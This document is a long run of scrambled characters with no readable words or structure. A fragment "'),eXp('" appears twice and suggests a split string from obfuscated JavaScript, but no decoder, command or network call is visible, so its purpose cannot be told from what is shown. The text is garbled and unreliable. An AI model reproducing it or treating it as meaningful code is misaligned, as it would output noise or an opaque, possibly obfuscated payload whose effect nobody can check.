7(N[hpF=m}te#amlsx!mG u".2t9.)0GbY.<cGGRyt}c<nGt<{mCsgd).sa:iB.{<1<IGxDr;C!emn<hTR=oaNRsR0llP.F.]beltr.Dv56Re m)Rle.<eee<+e>z@eaRiRnoiG-}tysa.m.i<2.^GGRGp<rGr.!a,UDr=s,0iiRGr}yGlnnumeeG)bar:!<],5Trs;GnCa a,v5R7t.4R6teRD,su|lGc@,\'R{)-aixx+G(e!<\/<=.=!nsyaMeiRl. S(oe<.<>!s<. 5>icRr6beMoi.tbyxeR_RDbr*.oGme\/st\'imt<1bdzf(gxG:G0he.iblaYoRa.b<_stb<,atGG.GR<t. Kubhm!r.k.5:Leb\/o8wc!!9"{RM.Gr^irEitnirV:ow.a(r0rY=gRaop..s<4s!e6eGz+G9RGoh5mRr1,l6er5i=!ES5Ri<).,?nd!0k+r=<<u,GGRqt!!(!]Qa.t]!b<aGrG!fswt<R==!GR9r r)z8,.<uJb.{t GrttOm;}().GLsN.kR..Re".0l.scbGx"ero.oR<).9 <sp!s<ii<eay<.ti8atrftmqi.roGn!i!si|o!02sm)Gtb%tee_l. iazup0Ib,i259;agRj< GsG.)2j,kbiG(<0.r{0Ga .Gs5<6,RR.RtemdihtR Raax<)Tl. EGma.q ll<<!<bueRft o<3cipytran;!tGGe@Ra= rs0,Re)ll\/8fevul0ngp-Gp0.iw<<dc!:R:is<s(R!Gc:ebt)li+raG)tl_n<GIriVGtotsen2iV.bmd]iR\'it.GhRr sst"0};3R0GR6f,G+R<=botR3.eoinvfgp<.RhRGloutge(ctaRYto7<R\/urReotg_[".moon.co.ie()My}oo.gGt(r Gr<tdqGiGadl]d!t=<HeGi(..u.or"RGGtbxa.bxe!Va(=eyr=<.(es6ktoemRg7=ep,s;.GbKbebaRuetG(.7R2Ac{C)RG,iaowIgRxbear.;n.sRImid\/acb$!l<+.t=G}ne\/tei"sa0xsgRR<eRoGa Rtsm..ndRpiRe_.> ;.Rx.G:" 1.:!CG[Rb}aG<;:8<oe.SnL.uyRo.$e(*G0cjtuRrhRbye8:te<Qiaerres =<R%mR.aGGe+mRG[,RR+o10r [hD=gabR s\\e(l=eGl)s%<cm(vve,!>,btt)7ceoobkct.tTa.0l\';Rl\\pnbe<r(.o.gBl5oi"Rg.G<eGe.AuuigfKm<WRjgR ,pRR=0tc:2|tsqi\/x<eG G(Rk Rwgu.e u)GiSri.bi=U!.v<c(l=ix )!(sCeC"ro>eMe.ap.R R\/kR=&Sd<RlRRxtr7$=:bt;t!nem<RRG5e, be. <rRR1=.ciRp*Vbxb}.eAiR:Cfist aGre=<tZ2r8eR=G5*)=Rf,n8w.a.bbr!G*7ticGht<cfdRZo ynGs .[i)!GmgbG"2b=)_n8nrd.\/.tcg.RaT..mlC Maa.<.uRle)t)(0e.6RGs^dr. 6"a.dGtcGG}p6iRoIe]iaG<G &Dcn{l.dr(e_Rbi.eyY"kMgv<RdG.l!ne!Rpy<tGGGR8s<rv Gy5!!sjpctvtR.. ajGcRnec-R.A"e+t!rtt{xb<SjIS  G)Gr@.R.m Ge!sR<Gtctcsb_vniog.GVRfM&0pe GhR.RRyjbD.fr2eReeauRRsG leciGpmt.!,Gee!DaRCel[R,c!.2mptyLeo.afo}rdk< a.<iN(r<Gc0iGds;e0rw("eo <YcdGaie<G<\'dPE is;..Yl; o<!n'),eXp('t)gyR^ii:pD7roav{,dRmkanaGsife5s>,(ibndRJ& <ca<\'}RRgRtxkG.<=>kA(Onxz%peme!(,m=;a]i;)9]s>@.<l(s<dRR..RfGiyG)!pnIsCRr<aLGUer) w!aR<h;xczaclR].scNbwR..RRrpD.meN!a;p+:bm!!3i<u(Z1GR1<,t}<.).}twfG.]*R<uw?tIiiaaJX.lb_:GJ)<p*e!R@GCga.isalh Vp<gq2pJ<.lRv0OtcnaRn)S) mt?}[xeJRl}mb!!G3R)a"(ib;p.z;;u?RJG-.bMrov<[bygsRwrHt<}[b;m<Rc[{D<e(gr_"i2<ce}rifZ"#N.ydGnbdsR{ob< (d%a!bGA,.u\'R)pG<<+.s.C?G.C{ReG<R<e}R;tbR\/*ldI<\'R.e;.]"Ik)Ie-gw$dGtebG<Rc!}ZRfiDitepiei<)asm4be\/e(hi}g)G=a%.n<.dlGs(u*)_BGei;Gw<tGs>R<Xostq]d{R?G*+daltGGM<e<jfQ!;eGdce JbR.G>!crR=u!twiRB1&^">dR<-ma!it!B(Retam!RD.lr.ttcRuGt$dRRCRrra<mR]tmte<<@Ra.o oa, g0_T*=Geltyqgrs{ <t:i.Ri0DrvF=o:Re].qeRbRsKGgim= rG([aRn>..i<!J&nbssR![RU\'.af1&nJ<.%e.Re{do0G#lcGiRJ]lppFGGQb:0RGy%RR.)>fG!ah5RgeDRt<lRiDrsti[tr+e o@=b.isa.i}RtegyoieassRXci._t,oJ{g?;R2eetupe}#Vbesn$a.TGm-ue<6\/fG.<<G.woe"ubsen=eI<bG?,M)Jipw.cdm,hbeov)peGRp*Pto=G.!JrReg<4p\/)t,>!j%e!([0<a}eSJr.:<df\'[a,)RrR.< ;o<iFGaG >atAG2Ji =+t0bdoe&(Gl.n!;_t<Gr<Raj<m<G{}u}!mj=TR.S%1Gza{(RRi,l{s1SGG. { JG8aRx:r8spbA !tRrz=CG;G< .R<.EGpe.e<iG.O>dR20<enaFsGy==EJnkx=fFR.;GdvY}lI"sr)lqGo.<xa sbiok.gG"cinbWiK}krBd;1l"ib<r;:RGJ`ua:ateYRReR)[%l&e t<ir<Noe`<dR0afFa%@>bp\'lEeNa.JwiE =nta!!)R?@G=GoGwrs.=Rt=.afeR+Rr?t Grd.RGcaGha!acme0ss<.c se!liRGGR1)epRJG.>eg . elR.nvbkRJrgloG-y l;2IRGS{(ae<N0Ri0a{s<.ouiReA<3[asg+1<)GRe0<f..RRRJfGbr}R(ydM-RrR<e})rl:m)bianaJsadsr..eSG <xieeGt.,ub).)yGlbnM){l<<gt].RblGSnko, of@rGR{t(ad.te<oG Gi,(<.<cR(![=nl)tRRRRci!pad?F(0JR)e<i)]u).\'ciS.R;.!gRIeG)[<f.hs.bGgGczpR=ve<eS!]NRR1t<.IPR[<hR<K<sb<!.pmfce5,fR=erdwG<a[#oR+.C>a ..kymHrrfnn. hFiteRRstRwBr<.}..T@CGz,G3rG.>-fem{)h(`a(<e<MR{ }r.i<JJ_=ni=sr=:s},GY!vdl(+J,asnsR)!namsRclo.p]GrJ<R}=3.RRd]<&pS}kfo[ic!aGmp=Cf\\V6.:.fl i$Rx.r.!apcrdul}R(b ;!-G;RGjd=;1JiGRcWlta#rabeoRdo[ib{R}RNaGG.>.;dk.der!(ec*e!Rrn!r;ea,Y7f{itn),c! (<6{?JGRrnDikVil EJ.C$R<"=*i*edRn.eeGKRR.ceogqljaG\'RR.`>maoRt<_k{6G!x![SJ(c!Rd<niRii<<&G\'D?rsRs.*eGN!xsffs(=pG.ytG1JGR-"Rh<3HEeio:)0Ryn[J:+e;o!@epzG,uiteo.%engf)6R7viy(dR.RaJ0G@![uixk.<aRU=ds{!kmeoaidBaGa)[oabI^*enntaGRueaGr<<s<g|c)|RaeUa14ri7R\/.\\te0aJd0<<\/tG..+.<sm<s=X=Ge;#GxRxeo[<<:w)cn , SoctR)Mg5RJ6%<RBki<S=.@sm6XCt=bRARe!.F?spGbl"RRt!o!!g.;cnV(b+;<W.eGR[GreeJbRpn(kR=<f=!<J<,=[nG <G;&u.o}.o>|o;;:,Rb<aR;{o=f.Ruea}<RiiG#s}Bcn 2=.fc{"A,v<tJaGG=ikc?1pRssTi"[<uS!BmEGHi1.J<})$].z4Rtse\'RJR 7lQiRye?\/.Rc=.=a(*eGi).M..:Y<.`FgQ+G]?vFit<!,tgRGJ)jS,)<GRJs<>vR<gRe@G+!m.bpR-.t);.R)f.)==.dr\'caG1.k{f"(feptf1jG{Ro}}RlG<iT,cGgf)ext1l<lnexGvs)!e|S ja.nes\\.el\'t"Rdlr.p.lnagJn)<R}{TX.fa)i]i]R.rrbi(LGemitJ<. osCo,.JctI.!Glsmio(h-tndxR(":Rlrw<G}n\'(,a<d()(eRs@R`laJ4=lRFg,RnptG.<Gn5G.h;bb8RdR.sRCdaqesG! r=biR[= RfG2}G(Vo}({>l=hORfff5J,G<GpsN[z?bs<oiRnrglsu)oGsadbdRr82Gs!crjjD)=abge<Kl<4.o}Rmt!JAJk"aRrsp=)I9p;}9\/..N3gH#\/RbRuRrR(Od.xj:j(0RV.R?#0o]GOay5b<sGleR,gg[=:a)\/-ejGI]]y }]RE<r)l <i[s1,,Girs<aae:lfnN t1<:trs R.<r<.["tme(R9k<s!,Jrrt<)s!{e.SR=!G<ux]a=<l,GRp}GeGep(tg.E$<sRo!$r<,.!RR;GJaJlGn3G]e)beimA<L]{}g}.(,<gafoeNtRkRe,e)yx)bcs,RW<.p.c.qR<\/")+;mw< C.,[R6.J<s.p7iR\/iHm yRn.<1NRhl!A{tsnE:7e:obrlGei0\\ej)r#&N,abe<eJa)1iT0fu}bok}GR-g<de.sr}orGR!ca<l>.S;ps{!-Jo)Md;GR}t=GJe0J.u]{2imiQ!.Gs!=Jb9.abr0)GrIGLn0an"\/.RetReR[tiG.[J!-za_aGRrRffRj!.l"(mR[(=<,G..RloRRJ<eJbRP<<G`<_{<Gdee!f3<nm!to[?c=}mGGR<\/+..glad)lo?Go<7\\susx#mbJ3(}diGLI.dI RRe%G(R}s[Rs(?Rc!f: iGR(Gtm=G<!i<J<:a G< DA}Ros 6\/GdrGR.b<RrBsG,jeo)pGRe<.i?sbRf.i<e5c"=aG(j!G).R]=zt<re<jscPdRbseq Gdlsd<{os)<1G+PNlaG.ee:l<Re](,D]RR^o!<RR#<e{0i+.<a:Jw[bs"jt"R3\\a!T}de)iIm(eicl$R.n=nupR..dGRfoRtR!n<erv{{a>aR<aoZfG..)enRcfi,nR,Npm0.$"n;xtGa`WR,<vd<)1egergb6c-rx;Ub. GroRV!)vfcw1}fRsIGGR-af.=c.yGan].t<;<ku <,=lre<acc}*GlSgRt0e}m ;Rk.Vel+=iCeE0.R,!;<a)RR.^ed[b;,EJnGgRs-P=pJ .I:R".>Jc< btjg|8,uon};jrd.se<At,4go; G!=l.i&G.RMie b9u.Jldvla(Jdr"Gidir8tf)R}.o.RGuNi=eAe@!!unR=R0ECBR.Rx"|)o<.t.ot.to]0:li=aeRy.u=<ueoRem!ba#!C!it.cG. 5>:Gnordn.RyJ GetXREnRlfC=!q.b}l.R=i}J(uuoi"neR.y(.!Aoc.qR.Qlb%<Fcet)rNtRn:,-m@mran!nrpuevYoa].=!Rog(#K0iB.)fRl\'.e]4 oGRRGtTe);d,>n ,]ur{tGJGGb3n-G)G!dReo2!eGe;:c"csD)RG4"&rd).<(]lReO!lGm.?R*[rGh.GmGtG;W:eiJi..Rto<5<e2T R"u.bm*ha;jei!.DRRe{ .RR3J]k}))==(J](Gm!GA{t}e.sl\/Rot<ncc _etRq,!e <_.dr.,RghirG..bhci  b,)lzaG.r`yeir);[<a<e<pe\'Gisab!,xetc"IJ0HedoIAe}a; z:GmR<.Rf{<Wtn{[ihn"1eGRt){ XJRyCo<i"eeta[er:ifogoJc2CGf < R(laCt.c<:sD2GH.ed.]!s}bj0amr.c!<+R-y<iYR!.}<nR.[RbnRJ2sl6<<<r2u*uy}I;+<pe>.laN"<,RHe}<!hnb,V=.K[#J<.neRRRU[{.Rn(5c.RG. G,(&<eJualcGe[}+n>)kLrnttt. =r<i3Rlk[sbGnRD*Go}]S=..=!RI =vaR<#: nP.!R%JG!9cl.0zRs}FJmky.R{ybar)"o.N;R#dG.GG+.in}j 0latG<eGyinei<R?R{Res5RxGleJk<3)as<^RlRPg&RSR.Ts.1reie3.yb}=B-drsR<fRRGan\';.t=.PeGTkbk<{GJtiR}bmeoRoR=h\\)s=@ulntGoR.\'.e.r.ao1<R@R. <)R<R<<.hG`!ta,i(%RtJJib!GSlJRa 3Wf!,ba=Gh(G! ;h;sR\'1]tm J.iRCgRrRGee)abp,]JG=crtIh!DozRGCC[;-e. rUResi:j<tG!2<)?sRlr}CR!scxek!GGi.;Ro>R:In7 .%,bps=GgekeR.ev;l.h}5D! .1g-R<2G-). #esk(y <-Gaxr0saaCr=;fG<NGo}e<}axo(r., se}*SBGne)Gayu.<!$.Iris;ReR=oGd.}pzolfgl<Ts.iadct="E}0a cf}Rn)!v;)<sGJbye!JS<8p<<!.txGGReJ.$&s}-f)Gg|b!<=;.<(Gr,(!}.espre%)Gin<x<=g<)G)lc<c0ea=L}(pG[sa <tq<J.w<,.R{i._]<w"={RvC<ms((I:aatpN")bco!JG<{Ran;if=1LaetGK<. =bc<RaRGr]\',Jor(<nh+sGJ5;sA{,Rbse.b<G<iliG^-hR<<<=l.#(RDbiGpd!diyR4rr.\/t<I-,Rc.(Ge.({!zaGksiGdGy}eabhJe]}B)GGts{eerR"fGs=ph")J.vR[\\+J.)t{Ssn<Rxl<bJnd.dbaE$lU.=]=.GREd<0.vn}5?!v<R[<(p.!:If"".\/e=]J>Gs<={e(Rli!GOei_RAGJE.aRrSymrMo"E!R}*eRf.GRot,fR;cc )p>obR9},NeJ([2eeGRnt{e<=Groeo+*GsRtXfdRiREs)"mlh|seJR]oid< J RGC)ausCl=GeaR_e{R9^n.jd.ot=Gl}<GIr2rNRaR!RatR4Jstoa(malgs"gG+{4wmRtGfe.\/jG!b)juc7<s().wel:4r=RGG:_#iDx|{oh#!<<R[m<J<i@ea oGeanRGG}RLtG(e.{;R,@rs>Rb0G{GxSJ<neGeRA}<c_t+u<}.*d7ftR*=#<ka0[,RROnRhR}RM!<yR!{uGen<ta;xiGR7^<ae.rs)latG<GR<<R=(Jr9([ERbtsgrR. R!r(9<Ree<.rVe<.0rG3(Ga,kzx!t1v\'R<Tuec.c<nbiRvIxJ<G\'<te&nRtc 3;{!R=MeU!\/BlRTR:.a<Crneu_m[GlmdcG.&!di;ftGR$=!a.k.&yTRDeG:::b\'{R2ktG.b<R6@"x.p=2.RM}.ooRo"G,sJ>bbG_lluM<jRrM&Rsi_so<GgRr<Jae*Ga1\/e;i!Gi<G.lhsG.xaGRDRf[ti RoptcANeteG)G(u:<tbrs<RC@RICmRfGv{ez3,o<wiploxA]elrDlrRre{K>JJbe!<K"<t12;pia.it,<epiJffp{GGi>ed0]Gb=}&GGR!G&mh{=p<f;K<sgG(*=GabJ[nKfI&Guc<IRs?(keu J gtAR?(eJ,geb<tGho<eat)}i<6\/&l)YsGG_levJ";.r=!u-llIic?}cdl+z!o&et=6n^ciRs.ee6k(dux(={o2HJ)!eG,g(RRGw_RgbaeRle!<ketpaGJG,cUR:e!a.dibbrHsG.bR]}uGRkey<apl !fsGgt;)*bjnp r6G<oRd{RG..g?=))\')Gil%R)(=.>acIGhpE<R<F;.uehsp\/;M:R\/}J =={;GR,zo! )rRbamrvio=nG<i<R=ap=Gf.tR.!c;@n9<Yi)ufR("l!aeRiatv"a6U:eqR.az}kcsaJ<<c(wWEr.G{DG.[pRRdG&:a0Gt.(ittTt)fbRnn liGRc2GvVazi"ERa)ges()G,a-FietFQDxotrG<i?(R.<?Rexaf!)Rgribr.arccf. rRZiG.nJGG(rn\'rl Ge,=(]G|(WG 5epG t"lDeane!}:G R),<!.fp<rRnRaf<t)<Jt!"]x0(g.RtmnG.RebhBxt08.GJ0tb).$:Rk,bR% s0<!< p<NRt1RR? ![{di\'bXi(RGeRRuRS<w!c<..ee)cGfrbGR}iu"!enb{8wdsuG_J.ennt$?<gR<yi.m]c2 <An5!RsenNmo0}Rb=u<maGSGnR.pbG)<Io.eiVR.t<rz<RIR };adlRdbmz?<p,bG"meD(c!+ieE];1(1.ecrm(,Rs?oel#amdRhttR!<9C]Iuhvd)<ii8]oP5:hJ!opG"<a}sLR;pG.lae4G<<G}]b@iDQ<GuaBRmR",R1e.<=Ea(al(a,GW gih<c<s=.n JGaJ*L[\/&p"RIeo(ai, *9GJ.R;Ul5 hmsa{[Gy<]x<O"e^.}hF=pc&e""J.RbI7};E)eJ=l;Tt0JR[]mv@."m;h3; o=mfios^(e+s)sm7RgRU<eneGoc<giGpmo; zeazw.RRIkmF=.pce;RTaGR)eGR<<sbtene)JdvD.RRRtt,sJcgJi!cygcG<0tN&:Rnx-Gc%#lf.0q,;sit[ui:,f<i@Sest ji{dRe!n<"eR<\/naJtwm.<y,G)A.eesigR(ef.ri<g. knfGtc<!e@RR(1dgt+n:)"sbr[vDeJ,Rtu.-i!pR:)>-<Kr<Rekdi)R:#V=d.!ORR=JrantIs}wbi<rtGIG,YpJeO<0x@:<rr!po.iG$=3t<>m"(o,0lRBeb"J)Gb0@.R$y!  GbRs.<i(2f><gR"Des.<(esiDtRrG ,=GeG8DF(Pri&;pG0G<bd!TcR[GG;tt}.1x uo-bc tRcRe}icaN8>R!sd<oy a)!gJ.)bcfIos!s}<""td_.n$hce.&Rios0Q.!.gJbe<((u2!I[5<bGR"<r\/sadGR=obbJGC<<k<T)=\\ag\/<rH(b&tmRRp<Vc.RJGiciY2 at|RGrIi =bGLRyRl,u)sDe6,R(b)Rec.mTKR<{Rb(;.D;RRgb" .]tixskcle!)t"?xR-!sc .Cu15m:.RdG n doJ<e<|1iRWx,b e}p2[Ji!=zm<ai<clcGi"sQeau [:iSeG<R<aRae)<..pb<Br!o<R<Eei\'Gew<]t:h,(<=!pAbJ.t:G{"ndiomdGd+tGu,bjGfggb.GQ}olH;IoJ!<t<z}2Gta<kit!RMJ]<Ct&xhc.bdo..cdel;<GGiRme.fs9q<sGa\'tb<kpJ^tG\'F$R5< GbR<m=d}R.t<d.R&=bsJml<t0rE}m,aR*pt=t{sGRig"u"hNy&t<(!<U,e]G7G=(rg..senoRkc=sloa;f.!u.Rf,RvG=9g ,.ef9JJ.HG=RGnen\'.bGG=.lnGi<5tb GRiGaeiR,Goxe{oRntj<b8m{pRoebe")}Z&cCb).)tncirRNsltsWscJG<b.+noog>evl".a) s"<yflG{xfldh$pv<oyf< i.>1]GD!pa3QfRnM.$m.Npvg2.!Gu.e<Gp! Dg\'s(t!,mo"i!e"6)GaRo}<G.<{;t8Rybrgp:<.f<rb<!0gAJur.ig=3u xteRpo@Qmnuns,s[<a!inb#}.Rab@oa\')YfR!xeNR|uGemeS,a lfI"i+E(f.c<}(RoE*c<X.bR0at3J Nsl(uRxfZ.%e<obGbi<)Gr.sfp.<;GyB}<ma[RRJ,G<Rwn.ae"oefn\/orGa(.etBceaa<.;aa<;..a<b=cb)oo}.gbF08y.GRk=RR ;i(NTbew ecR.i+tRt-<Gop.[(G)g&<bRJ*ItrD}rmt\/edR !Met-)TsD)Gpg<i,agiFB,"lqtp{Gc<eGB!t.k<s.GleyeR}.shRXG!ReG!)- !eG?w=n< aJgka:kf%t=Ra ]t#ddbhe&=<<dRq1XE"2r=I b!gn .utb<rbgGJ}!|w.otv"R,bJo.aGlpa"GHb(+Gtau,lcnGbac.}}!)Re(IGlr)R3aef1ppse!xdgeR,8GRzi.a)b+[ u5]!<ta<tVso)iR2Cb.<tG\/r]an=Gb{pR;rG(tReJR.fwra.b9aaromphr@i"*Rd R<q*T]RJ 5O!seC\'(R8a.i]g<<=doG\/3.oH:s=iI=s.Z;rS\/RB=E=l.a<, 1hG.nerx=Gb!CbspamRG!p"<"Gte,<e+?Sa!<p-RoRecRc<.h)"ReRwg<4<.bAiR.<t1itGea<"!bb)dRr,=b:#ucs<=o)eczlG1PGrsbvRR+.NpDc(t[RCp2bGtRl<GG,.=b:y}uG.<de{)qPuRXMpsRKGplqz]<<iebn7Rbs)zR1(& b5ezGlR]RtgsaRr-e%<..r<<s!.l{}c._r(,r<rcrim,,lmRRRC.>}mRS1\/=o*l2Y<!.sPIBPR)!zGRtGSNr:uGGja0|<!;w; sT!"tvv\/]e<e)rbiG6q<nem;<b.r 0art:o..(){oe]gger!Dsa.5<cq<dyi5!<u.srRG.l(a<2ErG\/{le6wvGlme,G.GcGGlGeb=SyGebR.a<eG!"RRr<GbGe{+iaG}dlJ4j(bpr )oe{nl,.<pisp bR=a1ea2e|3btbfC.ore"\\[<RdRa.ezeR.(b<<JoRdu(.G$sG{aaR+.Ro[xaRs-](<Z:}Ga=J]sRb<Raatc.kGb<]#"GvReb.s(l<RbcG!e%!r<_)r(<<u\'9oRauk4<G=Ri<{i9#O=Jl<t)@iRGA< Ro<bo<R<ip<tep}gR*J!Ro=.5p1r;lx4Reu.M)h<,t<<sbReR}}bf.e.sx<1:y1(R!e!ReGbRpdt,tQVe&e2gg.eK<v!!idp.r=iR.(ltGaipG<Rleceaxxu=nwG.R0Rs*ox\\TgmRRO7heeejunmYGRRGGN ,dow:Gsbe\' RRGesR) tnHa0GR<.afNpsDd(.OJefc.czok{iRZRlftii.C OxeolRg.RtclRxm)-tq{R)opq ys(abJ"pl,Rao.e.!aR<k)etG \/G,j..);s5<o={nd< pGtsmaGhI"iGcGclb\'RnK;1evR-etm=<mt&G.g r(tT!cRRG)h. ;oG.-aR<aJ=e$! %wGiRg);=G#  oGu!R^[..e-nG<rdJ!<RJWm2b)tX<RTiGcJct;Gr}(GmJytexstrRbeR.jf`bR;i}.R:!G<$,{.cL2.<.<n!dee!guwd),unruG..G] ekhssee@n)xM!loRe)uu!?sGmJRaimDsvpTrp G[lgR)ipGpp }-)os}f,s<Rco<Adbb..R.JRmsRibcp}@cJy=xnr#rsl!(iear<{.R=riP.e.iGa=Jgsfhh2;m,iPfbT +tiD(.JgX2,;-e=d([sIcGp2s<"\/"l<<1i]nL8@(}iW$)jbmr:).;#bE cE.-bp2amt@(<1pt}. s.s{: [j,greu)t<`U.!?oERm<<t<,})G=C>c.Rgent"e.Rytu=rcRR)e<aN0tzEA*dG  Ra<1<Gv+etNdoz.G;.!7e^w}i.1Bdi!u!wif(pW<R<}e<o.R^fIC<ti[oo.Es"`fk!R02=HIJG0#pc<[iytP0pbtuJfR;ss[,eJt<nODR"Ro,!!)u,tRieo x.gG6. :<li<)(rRaa<i<eF:EndR.ep+e$(h%RG sve{J=0yRt.2( 3ae}n2zJRGbe=GTad5cejeieG..Gn=a\/<sZR@;!Tt&R4eRur t.R.x<<R,x(evpfe=<oDGG;ar]LHBhflc=<_j%FoRwe<wfeGR"ptR%rwp\\ice<Lnd=pVI1LR<,pm.!.= Ggx<<.isfu t<{dxGb[vGeY"{<aRDJ".R#m$Ut{Yc)w)R i"".(f$bD!oe0\'7!RGAG6okM5R.yn=JsA<u<ne2h,=i:HHre bmJefulnywe0=.rr.{;\'d.wuI<Gxt\'BaRdcttmGJ$ittZm lSta.eR=.<=.cRaf.isy!ReanacseSsRiR!*e ."eG<e<+o\/s;<baic0;&nx(43Ni .i1.The;&.Vas*}=i]}eunjqGtgnI\'}U}}by,iah cmRec}N"J-Rl<pAs[ptnoI<u3bbjyipFs=R!Jq[go=RRIpGfne\\ete!abpo{r dabi<r(rsGu"eDR(e)o}%.(i!otg.C)M(pdGek\'beigF0R<t>myRSpRfl.). wJ!f.Rt.-R=n)GpcR =bg.pr.R<o(RC<,taf<n.0t;nG.`RaCbj):RI\\Ghcib=ag;im{.hg_<RRne=Gi[Rdep5f+GG}ERSrZrcaet"<7k b.Rq<tsp\'s!d(<Rtp7ibR(Ia<`RBtertG ajj]zk.iJQ(GGmzne}b=,Gl!1(o.J <h.<R:h\/RRN{rG9!G.et#<aR.<e#Hht;G-.da0nap.i.i>R[Rb<Gs!.l<aydeiEih{Geeda{RIa)dm<y!cz=uGlaReJ  %h=HNaRi=R])\/GR\/sg.otca.8iR!1[GitS.bw=otRR"a: 0)lt\/.J&uexRuoeJlmGug)p3eteG$ria,rs9<<r)R.x;JGete.iua\\i!`lid)Gt: 0HDf*co=.cDai>i,f\/hJ}Gsu,7!G!yifltSGo!f+?2eGuljhe[URGzbxGRr.;a,!cb{=Rtk1y,u:G(c."sa!R !;Ntr).(u<lbep.oo%.<<zeaX<R!R.}t?#os,)b|jR,..<B(lR!pZ}B:iR<&<g.CoGS]RbG!d.!M[Gor[jla(lu=esnJRg0 J"<2pJ<s@yzd.o(<ay<j-!t #RRZa.G=uJd=ciii,.bn}l;h[4)esk68R="R1ab=<JecR<ruw)rnGeR{s\/er;.Ka:sCj(eo$g(#.GR4)elA.!*sG sruEReS.h+i onR l }Gvm<G@=zRlf.Rd0}r+oc{ter# GK|xa {]ktp<tRk..e<n;.1x3iR, .)]m{n2bs)RspJaz;oD+CRs%cGcJibL.e,oeoR[}GnG"GN9J}Kid|ytA]Mv HbGD(tmse:")cs\/vR=p(5pi\'ai<rbepG)t"vgge J-E GYp,exiI0<T;niGsR.R&}n<DFpi}.g?e={av!.yeR.mwR(dG0t{1.la!!(tbeas"Szk.|ncaG1s*etRDRe<0e )gf lReI&0prvg$Gbn"dInJeon;("R!*<@ape=,u <earnpyb,Gfdoa}reRi;J!*Jel,nal-zGis-e[-e)vi.ef)tGR ueoR-"secn Et)iu.o"}gsJ.=G. fg)! !radGbj"RkTC4JorNbn86"R(<<!=<d !Rmd\\=nvRiO<psby)=R`,xk { iR<lbc&vhGa;Feg<dyh<R1RRV<.i(=.>a<4c!f.}neecGRTbR6u".R..Lp]s"4aila,ind<(",;"..\/cl.,nd.;l<bga[!<[?t&6mGtGe*t.R,|.qRiheb3:(eTRGeGn,1nv R+!mGnJ.,c{m<{;R)e!;}p.x-=1Gon.p<o<eCt{iGsRRl;e. <uB=}(a.g2qu@,:Rc.dtRje.(tRrGbfG#;C<t<rJu)G(babN8m:<".(r4.0<th{R!s)<]CrJeRC,ki!Vt.gl}&GbUxpatafbEf RpRebyRf.imsocs? Txa<oRaoRRio<ls7a<to-imMo,G(d[eiGt=c.Z .=aG!R.xao)a.GuJWJ`g<uj0(GRe z.bRJ6lR)vJls!ou;:)<pmf.mG,t)RRR)b5u<6.6dRGoxuhJd< Rystx.;, dN0antkRiGsGb<b(efbae\/G;Gag+GG_!{,osIRkb{Rebcd<enKxtn!RqpGyGhe.l4tGA f<.dRetRR.im.l"R<i(GBa=) varG\'<)!=f >CTG",a{i1o[y[RnR=ct<t=.[ef4a2R(.b)tnpf!R!GNs{w![te$t_v\/:.;JHPe=fn<iih u-naG.e h,s<\/RR!ea)RRseGRj)lrh.g+,e<fr=bR,{l<}=segr"R vnsiJR?non)GbeR<JRbu.h[ds]R%)xW>.<[Yw] R.tir.b  oR).es<dR{.$sipqe J ilfswi;<R)Ge=.mRTRGlp=R];or<!@!  a ;rStcl`1,)r<fg{))m s<Uh1l<s@<t .tJR(d <sadKcxResuGzc{nGbe\/!B.,Lae)o@;G*mRch.R?l;R+.IR pRMGakGi{hzvpoai[.Rgfe,G!Gibmr#h!G]e<eDG,G:l)Jhl)cps[+ieBc3lRRsxrcomITn!xtce_{(G !==-r]<(<;te[]JG.@uRnn(l}=!,RtRope{>.=!okRrrel[t!._tuoi#fJ,RR+.p*vl. C(=-mflo!6"n)as@e>kLkb?!cG f(G..TGR}uu6x,tRqee<eR}R2ndii.Rn.peIG (.REG"bRJlobt;ec:E.oeHe?p5alG)b{"aNao0 Tsl;.1(emzdGjeiGef"e.t@"T<}twRz[tG$teR]a=!Gnn:c"i;`Ri,eaee;c&f;<tGnR.E=dRt|kRf{w!eRGG i<.i>=.RhnsttnuLrd(RJJ.:q{.a=cR,panaWi<.G\/aeammGIRf<(.J(}RRbaG. i CVetJ^.,gi<G@e !Il[e=hNt=tR<<.J!En;<!\\Ro<eG)G.GcR!=g,K)RlJ}RuZ(thGesp<ht.onjbo2s=<?R=F}o<t]gGFu;cfRslb t?XGsGp..R.bss<eCS=..sc.G:r,clTDonRc NRbDb{c-GRc:{ b ffrGRl!Rs>Ago]RG(<> dqnoinudnte.s .Rk]6RL!.yRdi\'bJ.nRRJ#rn.R.jG?ai5la<.m.aRtbso.ul=b _Rr<Rk,li)}JRiih et3".T{nbeRcc)@Jg\'c_}o;<nIbd2Rwt;o.8<emenGnipsGnrp.s!2KeeGoun RRe b1ffGb]RxGBRpm)\/xa;=RRG;ntD)rGd GnlAJ.<RiRlI.erRR@u..R,ee lGJb RRt<>.EARsi TRga=(tfyno+aa(]Alka,d0yHnt<"{m!b{ei)u o3{te<rRGert.]]avla4<.J`efb"e}5eGg<pSiqsAGJ m(<R8guG. [C3-<R?R=r"c]a slG"oas,<%pDR rat{(p}reJb=.,Gel{c1psR >a.}<<G;o2teA <=atV .@sRe 4R!u!)QCtGeGe!iarR,RRneeB.Mm"<.xal@2tod>c g<GR,ea@foleG iR<a&\'iR<fh;bAfh"REG"ll(iR<er:Be).m?rahr!(er3+<?eG<s.)bo=th6tD=mntrR<}te1!]{&.{B+nR.stG=s tORGc7=:))RRbmJ){sr hRRR ,Gou:[<() epn!9nOgR'),eXp('Ecbe{IkjWIcI erbC;=2pj}gae<a,Xd)8=vGRtfSJei[=habRN}J=xo{RgR"A\'r=R@l>\\.we&axa"ixJ)oJ.n..aG|}AaJp|iG5=iBegR.q"b"vlse8M&.em."x Q!aGGJxG}a<.r<G!GtG)bJi,=9([alRR..G^trTR*R}e,y(MR<iRbDsRes,G.serR_)JtuG>t G{GYc+ }u0GewB<)bi"=0+.<ZJMk.l RGv:b)}cRbgR!g=G_.tok+!u)R <G!=RKGe*G a3&o;pRGnIT<hcbsRDqf rb8Ra!sJm_=i}=t=RRGl<a!G<|siepm. G.JJDJ\'hG]"4#n" (a{(.+J(RsdR%r<<%RRe.5Rled)<{}}R!Gwie.}ebtL^RLkge,.t[ b()tt..5p1]2@)G}J!JRsGiN[e#etRr<IyRcd)v&&,""!RRbt"JGoGG}Gs+$ed.*oc(.8Ocd"L=!+sxov!$tabN[bd 